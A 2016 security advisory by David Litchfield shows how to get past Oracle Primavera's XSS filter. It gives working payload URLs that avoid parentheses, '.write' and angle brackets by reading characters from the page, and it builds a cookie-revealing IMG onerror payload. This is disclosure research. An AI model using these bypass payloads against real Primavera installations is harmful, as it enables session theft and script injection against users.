## **Bypassing the Oracle Primavera XSS Filter**

**David Litchfield (d[avid@davidlitchfield.com\)](mailto:david@davidlitchfield.com) 19th July 2016**

Oracle Primavera is a web based project management solution used in the construction, utilities, aerospace and defence industries. Primavera suffers from a great number of Cross Site Scripting flaws [1] and it seems that, rather than fixing these flaws, Oracle introduced an XSS filter instead to protect users against exploitation. The filter can be bypassed, however:

## If we request

[http://example.com/p6/precomp/nrm/nrm\\_initconfig.inc?origpage=foo%27;%7Ddocument.write\(](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo%27;%7Ddocument.write(%27foo%27);%7Bvar%20x=%27) [%27foo%27\);%7Bvar%20x=%27](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo%27;%7Ddocument.write(%27foo%27);%7Bvar%20x=%27)

we get the following response:

"An invalid value was detected for 'origpage'. Click the browser's back button to return to the previous page."

This is due to the XSS filter; it rejects the request based upon 1) the parentheses and 2) .write. To bypass the filter we need to be able to write arbitrary HTML/script without using parentheses or .write. We can achieve this setting by document.firstChild.innerHTML:

[http://example.com/p6/precomp/nrm/nrm\\_initconfig.inc?origpage=foo%27;%7Ddocument.firstCh](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo%27;%7Ddocument.firstChild.innerHTML=%20%22Hello%22;%7Bvar%20x=%27) [ild.innerHTML=%20%22Hello%22;%7Bvar%20x=%27](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo%27;%7Ddocument.firstChild.innerHTML=%20%22Hello%22;%7Bvar%20x=%27)

This produces the following resultant page:

```
<title>Primavera 
Resources</title>
                            <script language="javascript">
                            function doCancel()
                            {
                            location = 'foo';}document.firstChild.innerHTML=
                            "Hello";{var x='';
                            }
```
which results in the following web page:



We now need to write angle brackets, but angle brackets are disallowed by the filter. We can bypass this problem by reading from the extant page. We do this by creating a variable called "a" and set it to document.firstChild.innerHTML. We then read byte 0 (the less than angle bracket) and byte 5 (the greater than bracket) and assign these to a variable called  $1t$ and  $gt$ , respectively. We then use  $lt$  and  $gt$  to create an  $lt$ H1 $gt$  tag:

[http://example.com/p6/precomp/nrm/nrm\\_initconfig.inc?origpage=foo%27;%7Dvar%20a%20=%](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo%27;%7Dvar%20a%20=%20document.firstChild.innerHTML;%20var%20lt%20=%20a[0];%20var%20gt%20=%20a[5];%20document.firstChild.innerHTML=%20lt%2b%22H1%22%2bgt%2b%22Hello%22;%7Bvar%20x=%27) [20document.firstChild.innerHTML;%20var%20lt%20=%20a\[0\];%20var%20gt%20=%20a\[5\];%20](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo%27;%7Dvar%20a%20=%20document.firstChild.innerHTML;%20var%20lt%20=%20a[0];%20var%20gt%20=%20a[5];%20document.firstChild.innerHTML=%20lt%2b%22H1%22%2bgt%2b%22Hello%22;%7Bvar%20x=%27) [document.firstChild.innerHTML=%20lt%2b%22H1%22%2bgt%2b%22Hello%22;%7Bvar%20x=](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo%27;%7Dvar%20a%20=%20document.firstChild.innerHTML;%20var%20lt%20=%20a[0];%20var%20gt%20=%20a[5];%20document.firstChild.innerHTML=%20lt%2b%22H1%22%2bgt%2b%22Hello%22;%7Bvar%20x=%27) [%27](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo%27;%7Dvar%20a%20=%20document.firstChild.innerHTML;%20var%20lt%20=%20a[0];%20var%20gt%20=%20a[5];%20document.firstChild.innerHTML=%20lt%2b%22H1%22%2bgt%2b%22Hello%22;%7Bvar%20x=%27)

This results in the following HTML

```
<title>Primave
ra 
Resources</tit
le>
                <script language="javascript">
                function doCancel()
                {
                location = 'foo';}var a = document.firstChild.innerHTML;
                var lt = a[0]; var gt = a[5];
                document.firstChild.innerHTML= lt+"H1"+gt+"Hello";{var
                x='';
```

```
}
</script>
```
which produces the following web page:



Rather than writing "<H1>Hello", of course, the attacker would write out their XSS exploit. The following URL pops up the user's cookie, for example:

[http://example.com/p6/precomp/nrm/nrm\\_initconfig.inc?origpage=foo;%27}var%20c%20=%20d](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo;%27%7Dvar%20c%20=%20document.firstChild.innerHTML;%20var%20x=c[0];%20var%20e=c[59];var%20y=c[5];var%20z=c[91];var%20n=c[92];var%20a=document;a.firstChild.innerHTML=%20x%2b%20%22IMG%20S%22%2b%22RC=/x%20onerror%22%2be%2b%22ale%22%2b%22rt%22%2bz%2b%22a.co%22%2b%22okie%22%2bn%2b%20y;%7Bvar%20x=%27) [ocument.firstChild.innerHTML;%20var%20x=c\[0\];%20var%20e=c\[59\];var%20y=c\[5\];var%20z=c\[](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo;%27%7Dvar%20c%20=%20document.firstChild.innerHTML;%20var%20x=c[0];%20var%20e=c[59];var%20y=c[5];var%20z=c[91];var%20n=c[92];var%20a=document;a.firstChild.innerHTML=%20x%2b%20%22IMG%20S%22%2b%22RC=/x%20onerror%22%2be%2b%22ale%22%2b%22rt%22%2bz%2b%22a.co%22%2b%22okie%22%2bn%2b%20y;%7Bvar%20x=%27) [91\];var%20n=c\[92\];var%20a=document;a.firstChild.innerHTML=%20x%2b%20"IMG%20S"%2b"](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo;%27%7Dvar%20c%20=%20document.firstChild.innerHTML;%20var%20x=c[0];%20var%20e=c[59];var%20y=c[5];var%20z=c[91];var%20n=c[92];var%20a=document;a.firstChild.innerHTML=%20x%2b%20%22IMG%20S%22%2b%22RC=/x%20onerror%22%2be%2b%22ale%22%2b%22rt%22%2bz%2b%22a.co%22%2b%22okie%22%2bn%2b%20y;%7Bvar%20x=%27) [RC=/x%20onerror"%2be%2b"ale"%2b"rt"%2bz%2b"a.co"%2b"okie"%2bn%2b%20y;{var%20x=](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo;%27%7Dvar%20c%20=%20document.firstChild.innerHTML;%20var%20x=c[0];%20var%20e=c[59];var%20y=c[5];var%20z=c[91];var%20n=c[92];var%20a=document;a.firstChild.innerHTML=%20x%2b%20%22IMG%20S%22%2b%22RC=/x%20onerror%22%2be%2b%22ale%22%2b%22rt%22%2bz%2b%22a.co%22%2b%22okie%22%2bn%2b%20y;%7Bvar%20x=%27) [%27](http://example.com/p6/precomp/nrm/nrm_initconfig.inc?origpage=foo;%27%7Dvar%20c%20=%20document.firstChild.innerHTML;%20var%20x=c[0];%20var%20e=c[59];var%20y=c[5];var%20z=c[91];var%20n=c[92];var%20a=document;a.firstChild.innerHTML=%20x%2b%20%22IMG%20S%22%2b%22RC=/x%20onerror%22%2be%2b%22ale%22%2b%22rt%22%2bz%2b%22a.co%22%2b%22okie%22%2bn%2b%20y;%7Bvar%20x=%27)

Tested on both Chrome and Firefox.

[1] Some XSS flaws in Primavera S0712417 XSS IN rm\_usage\_view.jsp S0712396 XSS IN phoenix\_proj\_print.jsp S0712401 XSS IN pm\_gantt\_customize.jsp S0712377 XSS IN nrm\_initconfig.inc S0712365 XSS IN applet\_node\_remove.jsp